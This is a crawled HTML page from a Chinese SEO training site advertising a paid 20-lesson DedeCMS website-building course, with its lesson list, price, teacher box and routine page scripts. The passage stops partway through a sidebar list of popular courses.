

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.randengseo.com/course/v/164.html
body_size: 11396
content:
        <!doctype html>
<html  lang="zh-CN">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>织梦dedecms建站实战教程-燃灯SEO搜索学院</title>
    <meta name="description" content="0基础开始学习织梦dedecms建站，老师带你一步步操作学好织梦网站搭建和后台管理操作。" />
    <meta name="keywords" content="织梦建站" />
    <link href="https://www.randengseo.com/course/static/zui/css/zui.min.css" rel="stylesheet">  
    <link href="https://www.randengseo.com/course/static/css/course.css" rel="stylesheet">
            <link href="https://www.randengseo.com/course/static/font-awesome/css/font-awesome.min.css" rel="stylesheet">

    <script  src="https://www.randengseo.com/course/static/js/jquery-1.11.3.min.js" type="text/javascript"></script>
    <script  src="https://www.randengseo.com/course/static/zui/js/zui.js" type="text/javascript"></script>
    <script  src="https://www.randengseo.com/course/static/js/common.js" type="text/javascript"></script>
   
         <!--[if lt IE 9]>
    <script  src="https://www.randengseo.com/course/static/css/dist/lib/ieonly/html5shiv.js" type="text/javascript"></script>
    <script  src="https://www.randengseo.com/course/static/css/dist/lib/ieonly/respond.js" type="text/javascript"></script>
    <![endif]-->

   <script type="text/javascript">
          var g_site_url = "https://www.randengseo.com/course/";
            var g_uid = 0;
            </script>
    
</head>
<body>
<div id="body">
<header id="header">
        <div class="content color-999 small clearfix">
            <div class="header-l fl">
                燃灯SEO搜索学院，学习全面的SEO知识 
            </div>
            <div class="header-r fr clearfix">
                <div class="ws_header">
                    <div class="menu">
             
                    </div>
                </div>
            </div>
        </div>
    </header>
    <nav id="nav">
        <div class="content">
            <div class="logo fl"><a href="/"><img src="https://www.randengseo.com/data/attach/logo/logo.png" alt="燃灯SEO搜索学院"></a></div>
        <div class="menu fl">
                <a href="https://www.randengseo.com/" class="nav-item  fl">首页</a>
                <a href="https://www.randengseo.com/course/v/109.html" class="nav-item  fl">SEO快速入门<span class="mask">HOT<i class="arrow"></i></span></a>
                <a href="https://www.randengseo.com/ask/" class="nav-item   fl">SEO问答</a>
                <a href="https://www.randengseo.com/seo/" class="nav-item   fl">SEO技术</a>
                <a href="https://www.randengseo.com/expert/" class="nav-item   fl">问答专家</a>
                <!--<a href="https://www.randengseo.com/tags" class="nav-item   fl">SEO标签</a>-->
                <a href="https://www.randengseo.com/course/" class="nav-item active  fl">SEO课程<span class="mask">NEW<i class="arrow"></i></span></a>
            </div>
            <div class="search fl clearfix">
               <form name="searchform" action="https://www.randengseo.com/kecheng/search.html" method="post" accept-charset="UTF-8">
                <input type="text" placeholder="请输入关键词" name="word" autocomplete="off" value=""  id="search" class="fl">
                <span class="search-icon ilblk"></span>
                </form>
            </div>
            <div class="send-menu">
            <a href="javascript:void(0);" class="send fl">
                <span>发布</span><i class="down-icon"> </i>
            </a>
            <ul>
                <li><a href="https://www.randengseo.com/question/add.html" rel="nofollow">提问题</a></li>
                <li><a href="https://www.randengseo.com/user/addxinzhi.html" rel="nofollow">发文章</a></li>
            </ul>
            </div>
        </div>
    </nav>
<script type="text/javascript">

$("#nav .search-icon").click(function(){
var _txt=$.trim($("#search").val());
if(_txt==''){
alert("关键词不能为空");
return ;
}
 document.searchform.action = "https://www.randengseo.com/kecheng/search.html?word="+_txt;
    document.searchform.submit();
});

</script>

<script type="text/javascript">window.=[];window.CRISP_WEBSITE_ID="3ad41f7c-9a0c-406d-ae7c-24795333b5dd";(function(){d=document;s=d.createElement("script");s.src="https://client.crisp.chat/l.js";s.async=1;d.getElementsByTagName("head")[0].appendChild(s);})();</script>
    <link rel="stylesheet" href="https://www.randengseo.com/course/static/aliplayer-min.css" />
    <script  src="https://www.randengseo.com/course/static/aliplayer-min.js" type="text/javascript"></script>

<style>
.side-img img{
max-height: 327px;
}
.hand{
cursor: pointer;
}
 .share-group {
   
   
}

.report-modal .action {
padding: 0 4px 0 0
}

.share-wechat .modal-content {
width: 360px
}

.share-wechat .modal-header ,.pay-money .modal-header {
padding-bottom: 0;
border: none
}

.share-wechat .modal-dialog ,.pay-money .modal-dialog {
position: absolute;
top: 50%;
left: 50%;
margin-top: -200px;
margin-left: -180px
}

.share-wechat .modal-body,.pay-money .modal-body {
padding: 20px 60px 30px;
text-align: center
}
.pay-money .modal-body #chakanjine{
    width: 100%;
    padding: 0 10px 10px 5px;
    margin-bottom: 0;
    border: none;
    border-bottom: 1px solid #d9d9d9;
    font-size: 20px;
    font-weight: normal;
    line-height: 30px;
    overflow: hidden;
    text-align:center;
    text-overflow: ellipsis;
    white-space: nowrap;
    border-radius: 0;
    box-shadow: none;
}


.share-wechat .modal-dialog {

width: 360px
}

.modal-footer{
margin-top: 10px;
}

.share-wechat .modal-body .qrcode {
    padding: 20px;
}

.share-wechat .modal-footer,.pay-money .modal-footer {
display: none
}

.share-wechat img {
padding: 10px;
background-color: #fff
}
.share-group .share-circle {
    width: 30px;
    height: 30px;
    margin-left: 5px;
    text-align: center;
    border: 1px solid #dcdcdc;
    border-radius: 50%;
    vertical-align: middle;
    display: inline-block
}

 .share-group .share-circle i {
    
    font-size: 15px;
    line-height: 2
}

 .share-group .share-circle .fa-wechat {
    color: #00bb29
}

 .share-group .share-circle .fa-weibo {
    color: #e05244
}

.share-group .share-circle .fa-qq {
    color: #9b9b9b
}

.share-group .share-circle:hover {
    background-color: hsla(0,0%,71%,.1)
}

.share-group .more-share {
    width: auto;
    padding: 4px 18px;
    font-size: 14px;
    color: #9b9b9b;
    line-height: 40px;
    border-radius: 50px
}

 .share-group .popover-content {
    padding: 0
}

 .share-group .share-list {
    margin: 0;
    list-style: none
}

 .share-group .share-list li {
    line-height: 20px
}

 .share-group .share-list a {
    padding: 5px 10px;
    display: block
}

 .share-group .share-list a:hover {
    background-color: #f0f0f0
}

.share-group .share-list i {
    margin-right: 10px
}

 .share-group .share-list span {
    vertical-align: middle
}
.prism-big-play-btn {
    background: url(https://www.randengseo.com/course/bigplay.png) no-repeat;
    background-size: contain;
    width: 64px;
    height: 64px;
}
.jiageshuom{
color: #777;
margin-right: 0px;
font-size: 15px;
}
.jiage1{

}
.jiage2{
color: #777;
margin-left: 60px;
font-size: 15px;
text-decoration: line-through;
}
</style>
<div class="body">

<div class="container">
    <div class="row">
        <div class="col-md-12">
             <div>
                 <div  class="base-breadcrumb course-bread-crumb" >
                     <ol class="breadcrumb">
                         <li class="breadcrumb-item">
                             <a href="https://www.randengseo.com/course/" class="" target="_self">全部课程</a>
                         </li>
                                 <li class="breadcrumb-item">
                                                                                                                                                                                                      	
                                 
                                                                                                  
                                 	                             <a href="https://www.randengseo.com/course/list/web/" class="" target="_self">建站教程</a>
                         </li>
                         <li class="breadcrumb-item">
                             <a href="https://www.randengseo.com/course/list/web/dedejianzhan/" class="" target="_self">织梦建站</a>
                         </li>
                         <li class="breadcrumb-item active">
                             <span >织梦dedecms建站实战教程</span>
                         </li>
                     </ol>
                 </div>
             </div>
        </div>
        <div class="col-md-12" >
        	<div style="background:#fff;border: 1px solid #eee;margin-bottom:10px;padding-bottom:10px;">
        			<div class="row" style="padding:0px;margin:0px;">
            		<div class="col-md-6" style="padding:0px;">
            			     <div class="side-img-wrapper" >
                    <div class="side-img course-cover-img" style="padding:15px;" >
                                                                                                                       
                       <div onclick="login()" class="prism-big-play-btn" id="player-con_component_C996B8C4-DD48-4DF8-9680-97DC432FAC1D" style="position: absolute; left: 30px; bottom: 80px; display: block;z-index: 1000;"><div class="outter"></div></div>
                                                
                       <img src="https://www.randengseo.com/data/category/000/00/01/big_000000164.png"/>
                                          
                                                         </div>
                </div>
            		</div>
            		<div class="col-md-6" style="padding:0px;">
            			 <div class="common-content" style="border:none;background:transparent;">
                    <div>
                        <div class="course-info-box">
                            <div class="info-box-top course-info-container">
                                <div class="course-info-header vertical-center">
                                    <div class="info-header-left vertical-center">
                                        <h1 class="course-info-name course-name inline-block">
                                           织梦dedecms建站实战教程                                        </h1>
                                                           <span class="course-info-type course-type-tag inline-block bootcamp">
        付费
      </span>                                     </div>
                           

                                </div>
                                <div class="course-info-body">
                                    <p  class="info-meta-data font-14">
                                        <span> 108人学过</span>
                                        <span >0 人关注</span>
                                        <span >0 人评论</span>
                            
                                    
                                    </p>
                                                  <div class="course-teacher-info-box" style="padding:0px;margin:0px;">
               
                    <div class="box-body">
                        <div class="mooc-info">
                            <div class="teacher-avatar">
                                <div  class="user-avatar"  style="width: 64px; height: 64px;">
                                    <a href="https://www.randengseo.com/course/teacher/758.html" target="_blank" class="link">
                                        <img  src="https://www.randengseo.com/ucserver/avatar.php?uid=758&size=middle" class="avatar">
                                    </a>
                                    
                                </div>
                            </div>
                            <div  class="teacher-info">
                                <span  class="name">
                                    <span  class="bold">植悟</span>
                                </span>
                                <span class="count">
                 </span>
                            </div>
                        </div>
                     
                    </div>
                

                </div>                                </div>
                            </div>
                            <div  class="course-info-footer">
                                                         <div class="bootcamp-price-info price-info-box">
                               <div class="bootcamp-price">
                               <p class="price-outter">
                               <span class="real-price">
                                   <span class="jiageshuom">价格：</span>
                                   <span class="jiage1">￥598 元</span>
                               <!--<span class="jiage2">￥0 元</span>-->
                               </span>
                               </p>
                               </div>
                               <div  class="bootcamp-discount">
                               <p  class="discount-outter no-margin font-14 color-666">
                               <span  class="discount color-aaa">
        SEOVIP私塾班学员优惠
      </span> <span class="discount-info">
        <!--标准会员再享
        <span class="red bold">
          0 折
        </span> 优惠，-->
        本课程仅需
        <span class="red bold">
          ￥0 元
        </span>
        &nbsp;
        &nbsp;
                  <a  href="https://www.randengseo.com/course/user/myvip.html" class="color-red">
          立即开通&gt;
          
        </a>
                </span></p></div>
                            </div>
                                                                                        <div class="col-md-6 col-xs-12">
                              	                                  <div class="course-study-info vertical-center">
                                                                                    
                                    <a href="javascript:login()" class="btn   btn-danger btn-start-lab btn-first">
                          购买此课程
                            </a>
                            
                                                   
                             
                           
                            
                                
                                 
                            
                                  
                                </div>
                                                                <!---->
                              </div>
                              <div class="col-md-6 col-xs-12">
                              	         <div class="info-header-right hand" >
                                                                            <div class="hand course-follow-wrapper vertical-center followcourse164" onclick="followcourse(164)">
                                            <span  class="btn-action-follow">
                                                <i class="fa fa-star-follow fa-star " ></i>
                                            </span>
                                            <span class="f_cname">收藏课程</span>
                                        </div>
                                                                                <div style="margin-top10px;">
                                        	分享给好友 <span class="share-group">
        <a class="share-circle share-weixin" data-action="weixin-share" data-toggle="tooltip" data-original-title="分享到微信" rel="nofollow">
          <i class="fa fa-wechat"></i>
        </a>
        <a class="share-circle" data-toggle="tooltip" href="javascript:void((function(s,d,e,r,l,p,t,z,c){var%20f='http://v.t.sina.com.cn/share/share.php?appkey=1515056452',u=z||d.location,p=['&amp;url=',e(u),'&amp;title=',e(t||d.title),'&amp;source=',e(r),'&amp;sourceUrl=',e(l),'&amp;content=',c||'gb2312','&amp;pic=',e(p||'')].join('');function%20a(){if(!window.open([f,p].join(''),'mb',['toolbar=0,status=0,resizable=1,width=440,height=430,left=',(s.width-440)/2,',top=',(s.height-430)/2].join('')))u.href=[f,p].join('');};if(/Firefox/.test(navigator.userAgent))setTimeout(a,0);else%20a();})(screen,document,encodeURIComponent,'','','https://www.randengseo.com/data/category/000/00/01/big_000000164.png', '','https://www.randengseo.com/course/v/164.html','页面编码gb2312|utf-8默认gb2312'));" data-original-title="分享到微博" rel="nofollow">
          <i class="fa fa-weibo"></i>
        </a>

  <a class="share-circle" data-toggle="tooltip" target="_self" data-original-title="分享到QQ" href="javascript:shareqq()" title="" rel="nofollow"><i class="fa fa-qq"></i></a>



  <script type="text/javascript">


  function shareqq()
  {
      var p = {
          url: location.href,/*获取URL，可加上来自分享到QQ标识，方便统计*/
          desc: " ", 
          title : document.title,/*分享标题(可选)*/
          summary : document.title,/*分享描述(可选)*/
          pics : "https://www.randengseo.com/data/category/000/00/01/big_000000164.png",/*分享图片(可选)*/
          flash : '', /*视频地址(可选)*/
          //commonClient : true, /*客户端嵌入标志*/
          site: "燃灯SEO搜索学院"/*分享来源 (可选) ，如：QQ分享*/
      };


      var s = [];
      for (var i in p) {
          s.push(i + '=' + encodeURIComponent(p[i] || ''));
      }
      var target_url = "http://connect.qq.com/widget/shareqq/iframe_index.html?" + s.join('&') ;
      window.open(target_url, 'qq',
              'height=520, width=720');
  }
  
  </script>
  
      </span>
                                        </div>
                                    </div>
                              </div>
                            </div>
                        </div>
                    </div>
                </div>
            		</div>
            	</div>
        	</div>
        	
               
        </div>
        <div class="col-md-9">
            <div class="">
            

                <div class="common-content wrap ">
                    <div class="tab-nav border-b">
                        <ul class="list-inline not-p">
<li class="active"><a href="#tab-2" data-toggle="tab" aria-expanded="true">课程目录</a></li>
                            <li class=""><a href="#tab-1" data-toggle="tab" aria-expanded="false">课程介绍</a></li>
                            <li class=""><a href="#tab-3" data-toggle="tab" aria-expanded="false">课程评价</a></li>

                        </ul>
                    </div>
                    <!--课程相关-->
                    <div class="tab-content">

                        <div class="tab-pane fade" id="tab-1"><!--课程介绍-->
                                            </div>

                        <div class="tab-pane fade active in" id="tab-2"><!--课程目录-->
                            <div class="course-chapter">
                                <div class="text-weight all-course"><i class="fa fa-book"></i>全部课程<span>（共20节）</span></div>

                                <div class="panel-group" id="accordion">
                                    <div class="panel">
                                        <div class="panel-heading">
                                            <h4 class="panel-title text-weight"><a >织梦dedecms建站实战教程<i class="pull-right icons icon-next-ft box-transition angle-down"></i></a></h4>
                                        </div>
                                        <div id="collapse-11020" class="panel-collapse collapse in">
                                            <div class="panel-body">
                                                                                            <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/586.html" target="_blank" title="认识织梦建站程序">第1节    认识织梦建站程序</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/587.html" target="_blank" title="认识域名">第2节    认识域名</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/588.html" target="_blank" title="认识网站空间">第3节    认识网站空间</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/589.html" target="_blank" title="织梦程序建站操作流程">第4节    织梦程序建站操作流程</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/590.html" target="_blank" title="织梦网站后台认识">第5节    织梦网站后台认识</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/591.html" target="_blank" title="织梦网站栏目设置">第6节    织梦网站栏目设置</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/592.html" target="_blank" title="织梦网站内容发布操作">第7节    织梦网站内容发布操作</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/593.html" target="_blank" title="织梦网站模板认识">第8节    织梦网站模板认识</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/594.html" target="_blank" title="织梦网站调用标签认识">第9节    织梦网站调用标签认识</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/595.html" target="_blank" title="织梦网站SEO优化操作">第10节    织梦网站SEO优化操作</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/596.html" target="_blank" title="织梦源码建站操作流程">第11节    织梦源码建站操作流程</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/597.html" target="_blank" title="织梦源码网站修改（设置栏目）">第12节    织梦源码网站修改（设置栏目）</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/598.html" target="_blank" title="织梦源码网站修改（更新内容）">第13节    织梦源码网站修改（更新内容）</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/599.html" target="_blank" title="织梦源码网站修改（首页）">第14节    织梦源码网站修改（首页）</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/600.html" target="_blank" title="织梦源码网站修改（栏目页）">第15节    织梦源码网站修改（栏目页）</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/601.html" target="_blank" title="织梦源码网站修改（细节修改）">第16节    织梦源码网站修改（细节修改）</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/602.html" target="_blank" title="织梦源码网站检查">第17节    织梦源码网站检查</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/603.html" target="_blank" title="织梦网站上线操作">第18节    织梦网站上线操作</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/604.html" target="_blank" title="织梦网站搬家">第19节    织梦网站搬家</a>
                                                </p>
                                                <p>
                                                                                                    <i class="fa fa-play-circle"></i>
                                                                                                                                                                                                                    
                                                    <span class="pull-right"><span class="status"><a href="javascript:login()" class="btn">
付费购买
</a></span>
</span>

<a class="" href="https://www.randengseo.com/course/learn/605.html" target="_blank" title="织梦建站常见问题">第20节    织梦建站常见问题</a>
                                                </p>
                                          
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tab-pane fade" id="tab-3"><!--评价-->
                            
                           
<div class="pingluncontent">

<div class="postarticleform">
     <input type="hidden" id="courseid" value="164">
    <input type="hidden" id="lessonid" value="586">
<textarea placeholder="写下你的评论..." class="comment-area"></textarea>
</div>
<div class="btnpostarticle">
<button class="btn btn-primary btn-cm-submit" onclick="commentmsg()">评论</button>
</div>


       </div>
    <script>
$(function(){
$(".button_agree").click(function(){
        var supportobj = $(this);
                var tid = $(this).attr("id");
                $.ajax({
                type: "GET",
                        url:"https://www.randengseo.com/course/index.php?course/ajaxhassupport/" + tid,
                        cache: false,
                        success: function(hassupport){
                        if (hassupport != '1'){






                                $.ajax({
                                type: "GET",
                                        cache:false,
                                        url: "https://www.randengseo.com/course/index.php?course/ajaxaddsupport/" + tid,
                                        success: function(comments) {

                                        supportobj.find("span").html(comments+"人赞");
                                        }
                                });
                        }else{
                       	 alert("您已经赞过");
                        }
                        }
                });
        });
});

function commentmsg(){
    if (g_uid == 0) {
        login();
    }
     var _lessonid=$.trim($("#lessonid").val());
     var _courseid=$.trim($("#courseid").val());
     var _content=$.trim($(".comment-area").val());
     if(_content==''){
     alert("评论不能为空");
return false;
     }
     $(".btn-cm-submit").attr("disabled","true");
    $.post(g_site_url + "index.php?course/postcomment", {lessonid: _lessonid,courseid:_courseid,content:_content}, function(msg) {
    	 $(".btn-cm-submit").removeAttr("disabled");
    	if(msg=='ok'){
           alert("评论成功");
           setTimeout(function(){
              window.location.reload();
           },1500);
    }else{
    	 alert(msg);
    }
 
    });
}
$(".getcommentlist").click(function(){
var _id=$(this).attr("dataid");
var _tid=$(this).attr("datatid");
$("#articlecommentlist"+_id).toggleClass("hide");
var flag=$("#articlecommentlist"+_id).attr("dataflag");
if(flag==1){
flag=0;
}else{
flag=1;
//加载评论
loadarticlecommentlist(_id,_tid);
}
$("#articlecommentlist"+_id).attr("dataflag",flag);

})
$(".add-comment-btn").click(function(){
var _id=$(this).attr("dataid");
$(".formcomment"+_id).toggleClass("hide");
})
$(".btn-sendartcomment").click(function(){
var _aid=$(this).attr("dataid");
var _tid=$(this).attr("datatid");
var _content=$.trim($(".commenttext"+_aid).val());
if(_content==''){
alert("评论内容不能为空");
return false;
}
var touid=$("#btnsendcomment"+_aid).attr("touid");
if(touid==null){
touid=0;
}
addarticlecomment(_tid,_aid,_content,touid);
})
function addarticlecomment(_tid,_aid,_comment,_touid){
var data={
tid:_tid,
aid:_aid,
content:_comment,
touid:_touid
}
var url="https://www.randengseo.com/course/course/ajaxaddarticlecomment.html";
function success(result){

alert(result.msg)
if(result.code==200){
$(".commenttext"+_aid).val("");
loadarticlecommentlist(_aid,_tid);
}
}
ajaxpost(url,data,success);
}
function loadarticlecommentlist(_id,_tid){
var data={
tid:_tid,
aid:_id

}

var url="https://www.randengseo.com/course/course/ajaxgetcommentlist.html";
function success(result){
console.log(result);
if(result.code=200){
$(".commentlist"+_id).html("");
var json=JSON.parse(result.msg);
console.log(json.length)

 for(var i=0,l=json.length;i<l;i++){
 
    console.log(json[i]['content'])
       
    var conli = '<div id="comment-'+json[i]['id']+'" class="sub-comment">'+
             '<p>'+
              '<div data-v-f3bf5228="" class="v-tooltip-container" style="z-index: 0;">'+
              '<div class="v-tooltip-content">'+
              '<a href="'+json[i]['userhomelink']+'" target="_blank">'+json[i]['author']+'</a>：'+
           '</div></div> <span>' 
        
           + json[i]['content']+
            
             '</span> </p><div class="sub-tool-group"><span>'+ json[i]['time']+ 
            
             '</span> <a class=""><i class="fa fa-comment"></i> <span author="'+ json[i]['author']+'"authorid="'+ json[i]['authorid']+'" class="huifu">回复</span></a><a class="subcomment-delete">'
             
             +json[i]['deltag']+
             ' </a> </div></div>';

    $(".commentlist"+_id).append(conli);
    
 }
//回复
$(".commentlist"+_id).find(".huifu").click(function(){
var _authorid=$(this).attr("authorid");
var _author=$(this).attr("author");
$(".commenttext"+_id).val("");
$(".commenttext"+_id).attr("placeholder","@"+_author+" ");
$(".formcomment"+_id).toggleClass("hide");
$(".commenttext"+_id).focus();
$("#btnsendcomment"+_id).attr("touid",_authorid);
});
$(".commentlist"+_id).find(".deltag").click(function(){
var _cid=$(this).attr("dataid");
var data={
id:_cid
}
function mysuccess(result){
if(result.code==200){
$(".commentlist"+_id).find("#comment-"+_cid).remove();
}else{
alert(result.msg)
}
}
var _url="https://www.randengseo.com/course/topic/ajaxdelartcomment.html";
   ajaxpost(_url,data,mysuccess);
})
 
}else{
alert(result.msg)
}
}
ajaxpost(url,data,success);
}
    </script>
                           </div>

                    </div>
                </div>
            </div>
        </div>

        <div class="col-md-3">
            <div>
                           <div class="course-teacher-info-box">
                    <div  class="box-header">
                        <span  class="box-title">
        课程教师
      </span>
                    </div>
                    <div class="box-body">
                        <div class="mooc-info">
                            <div class="teacher-avatar">
                                <div  class="user-avatar"  style="width: 64px; height: 64px;">
                                    <a href="https://www.randengseo.com/course/teacher/758.html" target="_blank" class="link">
                                        <img  src="https://www.randengseo.com/ucserver/avatar.php?uid=758&size=middle" class="avatar">
                                    </a>
                                    <!---->
                                </div>
                            </div>
                            <div  class="teacher-info">
                                <span  class="name">
                                    <span  class="bold">植悟</span>
                                    <!---->
                                </span>
                                <!---->
                                <span class="count">
          共发布过1门课程
        </span>
                            </div>
                        </div>
                        <div class="mooc-extra-info">
                            <p class="profile">
                                            </p>
                        </div>
                    </div>
                    <div  class="box-footer">
                        <p class="no-margin text-right">
                            <a  href="https://www.randengseo.com/course/teacher/758.html" class="view-more-courses" >
                        查看老师的所有课程 &gt;
                    </a></p></div>

                </div>                <!--热门课程-->
                <div class="side-box course-advanced-box" >
                    <div class="box-header" >
                        <span class="box-title" >
        热门课程
      </span>
                    </div>
                    <div class="box-body">
                        <div class="course-list" >
                            <ul class="course-list-ul">
                                                                                        <li>
                                    <a href="https://www.randengseo.com/course/v/119.html" class="" >
<div class="cur_img">
<img class="lazy bg-logo main_img" data-original="https://www.randengseo.com/data/category/000/00/01/big_000000119.png" alt="网站万词霸屏优化" src="https://www.randengseo.com/data/category/000/00/01/big_000000119.png" style="display: block;">
<!--<div class="modal-type">
<img src="https://www.randengseo.com/static/images/video_icon.png" class="main_img_2">
</div>-->
</div>
<p>网站万词霸屏优化</p>
</a>
                                </li>
                                                                                                                            <li>
                                    <a href="https://www.randengseo.com/course/v/109.html" class="" >
<div class="cur_img">
<img class="lazy bg-logo main_img" data-original="https://www.randengseo.com/data/category/000/00/01/big_000000109.png" alt="SEO基础入门教程【必看】" src="https://www.randengseo.com/data/category/000/00/01/big_000000109.png" style="display: block;">
<!--<div class="modal-type">
<img src="https://www.randengseo.com/static/images/video_icon.png" class="main_img_2">
</div>-->
</div>
<p>SEO基础入门教程【必看】</p>
</a>
                                </li>
                                                                                                                            <li>
